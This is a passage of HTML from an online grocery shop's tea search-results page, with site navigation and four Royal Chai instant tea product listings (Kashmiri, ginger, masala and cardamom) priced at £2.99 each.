		<li id="menu-item-4034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4034 "><a href="https://lajawab.co.uk/product-category/tea/herbal-tea/">Herbal Tea</a></li>
		<li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4035 "><a href="https://lajawab.co.uk/product-category/tea/loose-green-tea/">Loose Green Tea</a></li>
		<li id="menu-item-4033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033 "><a href="https://lajawab.co.uk/product-category/tea/green-tea-bags/">Green Tea Bags</a></li>
	</ul>
</li>
	<li id="menu-item-3999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3999 "><a href="https://lajawab.co.uk/product-category/snacks/">Snacks</a>
	<ul class="sub-menu">
		<li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4024 "><a href="https://lajawab.co.uk/product-category/snacks/snacks-crisps/">Crisps</a></li>
		<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025 "><a href="https://lajawab.co.uk/product-category/snacks/biscuits/">Biscuits</a></li>
	</ul>
</li>
	<li id="menu-item-3995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3995 "><a href="https://lajawab.co.uk/product-category/syrups/">Syrups</a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3998 "><a href="https://lajawab.co.uk/product-category/jellies-custards/">Jellies &#038; Custards</a>
	<ul class="sub-menu">
		<li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037 "><a href="https://lajawab.co.uk/product-category/jellies-custards/jellies/">Jellies</a></li>
		<li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038 "><a href="https://lajawab.co.uk/product-category/jellies-custards/custards/">Custards</a></li>
	</ul>
</li>
	<li id="menu-item-3997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997 "><a href="https://lajawab.co.uk/product-category/jamsspreads/">Jams &#038; Spreads</a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4045 "><a href="https://lajawab.co.uk/product-category/cubes-soups/">Cubes &#038; Soups</a>
	<ul class="sub-menu">
		<li id="menu-item-4046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4046 "><a href="https://lajawab.co.uk/product-category/cubes-soups/stock-cubes/">Stock Cubes</a></li>
		<li id="menu-item-4047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4047 "><a href="https://lajawab.co.uk/product-category/cubes-soups/soups/">Soups</a></li>
	</ul>
</li>
	<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109 "><a href="https://lajawab.co.uk/product-category/oilsghee/">Oils &#038; Ghee</a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3991 "><a href="https://lajawab.co.uk/product-category/health-beauty/">Health &#038; Beauty</a>
	<ul class="sub-menu">
		<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039 "><a href="https://lajawab.co.uk/product-category/health-beauty/medicine/">Medicine</a></li>
		<li id="menu-item-4041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4041 "><a href="https://lajawab.co.uk/product-category/health-beauty/creams/">Creams</a></li>
		<li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040 "><a href="https://lajawab.co.uk/product-category/health-beauty/soaps/">Soaps</a></li>
		<li id="menu-item-4616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616 "><a href="https://lajawab.co.uk/product-category/health-beauty/shampoo/">Hair Care</a></li>
	</ul>
</li>
	<li id="menu-item-4612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4612 "><a href="https://lajawab.co.uk/product-category/drinks/">Drinks</a>
	<ul class="sub-menu">
		<li id="menu-item-4613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4613 "><a href="https://lajawab.co.uk/product-category/drinks/juices/">Juices</a></li>
		<li id="menu-item-4615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615 "><a href="https://lajawab.co.uk/product-category/drinks/drink-mix-powder/">Drink Mix Powder</a></li>
	</ul>
</li>
	<li id="menu-item-3996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996 "><a href="https://lajawab.co.uk/product-category/waters/">Waters</a></li>
</ul>
</li>
</ul>	</nav>
				</div>
							<div class="header-right-items header-items">
								<a href="https://lajawab.co.uk/my-account/" class="et-menu-account-btn icon account-text"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
			<a href="#" class="quick_search icon popup-1 search-header_icon"><span class="text">Search</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>
					<a data-target="open-cart" href="https://lajawab.co.uk/cart/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
				<div class="hamburger-menu">
		<button class="menu-toggle fullscreen-toggle" data-target="fullscreen-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>
				</div>
					</div>
	</div>
	
	<div class="header-mobile logo-left">
		<div class="header-contents container">
			
	<div class="hamburger-menu">
		<button class="menu-toggle mobile-toggle" data-target="mobile-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>


<div class="logo-holder">
	<a href="https://lajawab.co.uk/" rel="home" class="logolink ">
	<img fetchpriority="high" src="https://lajawab.co.uk/wp-content/uploads/2022/09/Lajawab-Logo-Web.png" width="400" height="265" class="skip-lazy logoimg bg--light" alt="Lajawab Foods"/><img src="https://lajawab.co.uk/wp-content/uploads/2022/09/Lajawab-Logo-Web.png" width="400" height="265" class="skip-lazy logoimg bg--dark" alt="Lajawab Foods"/>	</a>
</div>

<div class="mobile-header-icons">
					<a data-target="open-cart" href="https://lajawab.co.uk/cart/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
			</div>		</div>
	</div>

	
</header>
		<div role="main" class="site-content">

			<div class="header-spacer"></div>

			
	<div class="hero-header page-padding">
		<div class="regular-title">
			<div class="container hero-header-container">
				<header class="row woocommerce-products-header">
					<div class="col-lg-8">
																			<h1 class="et-shop-title woocommerce-products-header__title page-title">Search results: &ldquo;&rdquo;</h1>
												

											</div>
				</header>
			</div>
		</div>
	</div>

	

	<div class="shop-container shop-full-width shop-sidebar-popup">

							
		<div id="shop-products" class="shop-products container">
			<div class="row">

								
				<div class="shop-products-col col">

					
		<div class="shop_bar">
			<div class="row">
				
				<div class="col-md-6 category_bar">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://lajawab.co.uk">Home</a> <i>/</i> <a href="https://lajawab.co.uk/product-category/tea/">Tea</a> <i>/</i> Search results for &ldquo;&rdquo;</nav>				</div>

				<div class="col-md-6">
											<div class="shop-filters sticky-filters">
								
													<div class="filter-trigger-box">
								<button id="et-shop-filters" class="filter-trigger filter-popup"><span class="icon-filter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sliders"><line x1="4" y1="21" x2="4" y2="14"></line><line x1="4" y1="10" x2="4" y2="3"></line><line x1="12" y1="21" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="3"></line><line x1="20" y1="21" x2="20" y2="16"></line><line x1="20" y1="12" x2="20" y2="3"></line><line x1="1" y1="14" x2="7" y2="14"></line><line x1="9" y1="8" x2="15" y2="8"></line><line x1="17" y1="16" x2="23" y2="16"></line></svg></span> Filters<span class="et-active-filters-count"></span></button>
						 
															</div>
						
						<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="relevance"  selected='selected'>Relevance</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="s" value="" /><input type="hidden" name="product_cat" value="tea" /><input type="hidden" name="post_type" value="product" /></form>

												<div class="shop-views list-1 small-1">
							<button id="shop-display-grid" class="shop-display grid-icon active" data-display="grid">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>							</button>
							<button id="shop-display-small" class="shop-display small-icon" data-display="small">
								<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<path d="M20.016 8.016v-4.031h-4.031v4.031h4.031zM20.016 14.016v-4.031h-4.031v4.031h4.031zM20.016 20.016v-4.031h-4.031v4.031h4.031zM14.016 8.016v-4.031h-4.031v4.031h4.031zM14.016 14.016v-4.031h-4.031v4.031h4.031zM14.016 20.016v-4.031h-4.031v4.031h4.031zM8.016 8.016v-4.031h-4.031v4.031h4.031zM8.016 14.016v-4.031h-4.031v4.031h4.031zM8.016 20.016v-4.031h-4.031v4.031h4.031zM20.016 2.016q0.797 0 1.383 0.586t0.586 1.383v16.031q0 0.797-0.586 1.383t-1.383 0.586h-16.031q-0.797 0-1.383-0.586t-0.586-1.383v-16.031q0-0.797 0.586-1.383t1.383-0.586h16.031z"></path>
</svg>							</button>
							<button id="shop-display-list" class="shop-display list-icon" data-display="list">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>							</button>
						</div>

						</div>
									</div>

			</div>

									<div id="side-filters" class="side-panel ">
			<header>
				<h6>Filters</h6>
				<a href="#" class="et-close button btn-sm" title="Done">Done</a>
			</header>
			<div class="side-panel-content custom_scroll">
				<ul class="shop-sidebar  shop-widget-scroll">
									</ul>
			</div>
		</div>
							</div>

	
					<div class="woocommerce-notices-wrapper"></div>
<ul class="products row et-main-products hover-animation-zoom-jump et-shop-show-variations et-shop-hover-images show-rating main-shop-archive" data-columns="4" data-mobile-columns="2" data-navigation="true" data-pagination="true" data-layoutmode="packery">
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-5106 status-publish first instock product_cat-tea product_cat-tea-bags product_tag-kashmiri-tea product_tag-royal-chai-kashmiri-instant-tea product_tag-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/royal-chai-kashmiri-instant-tea-10-sachets/" title="Royal Chai Kashmiri Instant Tea- 10 sachets"><img width="1024" height="1024" src="https://lajawab.co.uk/wp-content/uploads/2025/07/1.png" class="main-image skip-lazy wp-post-image" alt="" decoding="async" srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/1.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/1-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/1-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/1-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/1-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/1-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/1-50x50.png 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5106  wishlist-fragment on-first-load"
	data-fragment-ref="5106"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5106,&quot;parent_product_id&quot;:5106,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=5106" rel="nofollow" data-product-id="5106" data-product-type="simple" data-original-product-id="5106" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=5106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5106" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Kashmiri Instant Tea- 10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/royal-chai-kashmiri-instant-tea-10-sachets/ title="Quick View" data-product_id="5106" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/royal-chai-kashmiri-instant-tea-10-sachets/" title="Royal Chai Kashmiri Instant Tea- 10 sachets">Royal Chai Kashmiri Instant Tea- 10 sachets</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Royal Chai Kashmiri Instant Tea blends bold black tea with exotic spices like saffron, cinnamon, and almonds for a fragrant, luxurious flavor. Each sachet combines tea, milk powder, sweetener, and the distinctive Kashmiri spice blend—just stir into hot water for a smooth, indulgent cup in seconds. The warm saffron and&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=5106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5106" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Kashmiri Instant Tea- 10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-5101 status-publish instock product_cat-tea product_cat-tea-bags product_tag-instant-tea product_tag-royal-chai-ginger-instant-tea-10-sachets product_tag-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/royal-chai-ginger-instant-tea-10-sachets/" title="Royal Chai Ginger Instant Tea-10 sachets"><img width="1024" height="1024" src="https://lajawab.co.uk/wp-content/uploads/2025/07/1-.png" class="main-image skip-lazy wp-post-image" alt="" decoding="async" srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/1-.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/1--300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/1--150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/1--768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/1--1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/1--100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/1--50x50.png 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5101  wishlist-fragment on-first-load"
	data-fragment-ref="5101"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5101,&quot;parent_product_id&quot;:5101,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=5101" rel="nofollow" data-product-id="5101" data-product-type="simple" data-original-product-id="5101" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=5101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5101" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Ginger Instant Tea-10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/royal-chai-ginger-instant-tea-10-sachets/ title="Quick View" data-product_id="5101" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/royal-chai-ginger-instant-tea-10-sachets/" title="Royal Chai Ginger Instant Tea-10 sachets">Royal Chai Ginger Instant Tea-10 sachets</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Royal Chai Ginger Instant Tea blends bold black tea with the bright, zesty warmth of ginger in convenient, instant form. Each sachet combines tea, creamy milk powder, sweetener, and a touch of ginger spice—just stir into hot water for a smooth, invigorating cup in seconds. The lively ginger notes add&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=5101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5101" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Ginger Instant Tea-10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-5099 status-publish instock product_cat-tea product_cat-tea-bags product_tag-instant-tea product_tag-royal-chai-masala-instant-tea product_tag-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/royal-chai-masala-instant-tea-10-sachets/" title="Royal Chai Masala Instant Tea- 10 sachets"><img width="1024" height="1024" src="https://lajawab.co.uk/wp-content/uploads/2025/07/e-2.png" class="main-image skip-lazy wp-post-image" alt="" decoding="async" srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/e-2.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/e-2-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/e-2-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/e-2-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/e-2-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/e-2-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/e-2-50x50.png 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5099  wishlist-fragment on-first-load"
	data-fragment-ref="5099"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5099,&quot;parent_product_id&quot;:5099,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=5099" rel="nofollow" data-product-id="5099" data-product-type="simple" data-original-product-id="5099" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=5099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5099" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Masala Instant Tea- 10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/royal-chai-masala-instant-tea-10-sachets/ title="Quick View" data-product_id="5099" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h3><a class="product-link" href="https://lajawab.co.uk/product/royal-chai-masala-instant-tea-10-sachets/" title="Royal Chai Masala Instant Tea- 10 sachets">Royal Chai Masala Instant Tea- 10 sachets</a></h3>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
			</div>

			<div class="product-excerpt">
				<p>Royal Chai Masala Instant Tea combines bold black tea with a harmonious blend of warming spices—such as cardamom, cinnamon, cloves, and ginger—delivered in a convenient instant format. Each sachet includes tea, milk powder, sweetener, and fragrant masala, making it effortless to prepare a rich and aromatic cup by simply stirring&hellip;</p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="?add-to-cart=5099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5099" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Masala Instant Tea- 10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>			</div>

		</div>

		
	</div>

	</div>

</li>
<li class="item et-listing-style3 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 hover-image-load product type-product post-5097 status-publish last instock product_cat-tea product_cat-tea-bags product_tag-instant-tea product_tag-royal-chai-cardamom-instant-tea product_tag-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://lajawab.co.uk/product/royal-chai-cardamom-instant-tea-10-sachets/" title="Royal Chai Cardamom Instant Tea- 10 sachets"><img width="1024" height="1024" src="https://lajawab.co.uk/wp-content/uploads/2025/07/E-1.png" class="main-image skip-lazy wp-post-image" alt="" decoding="async" srcset="https://lajawab.co.uk/wp-content/uploads/2025/07/E-1.png 1024w, https://lajawab.co.uk/wp-content/uploads/2025/07/E-1-300x300.png 300w, https://lajawab.co.uk/wp-content/uploads/2025/07/E-1-150x150.png 150w, https://lajawab.co.uk/wp-content/uploads/2025/07/E-1-768x768.png 768w, https://lajawab.co.uk/wp-content/uploads/2025/07/E-1-1000x1000.png 1000w, https://lajawab.co.uk/wp-content/uploads/2025/07/E-1-100x100.png 100w, https://lajawab.co.uk/wp-content/uploads/2025/07/E-1-50x50.png 50w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="actions-wrapper">
			<div class="actions-inner">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5097  wishlist-fragment on-first-load"
	data-fragment-ref="5097"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5097,&quot;parent_product_id&quot;:5097,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=5097" rel="nofollow" data-product-id="5097" data-product-type="simple" data-original-product-id="5097" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
				<a href="?add-to-cart=5097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5097" data-product_sku="" aria-label="Add to cart: &ldquo;Royal Chai Cardamom Instant Tea- 10 sachets&rdquo;" aria-describedby="" rel="nofollow"><span class="text">Add to cart</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://lajawab.co.uk/product/royal-chai-cardamom-instant-tea-10-sachets/ title="Quick View" data-product_id="5097" class="et-quickview-btn et-tooltip product_type_simple"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
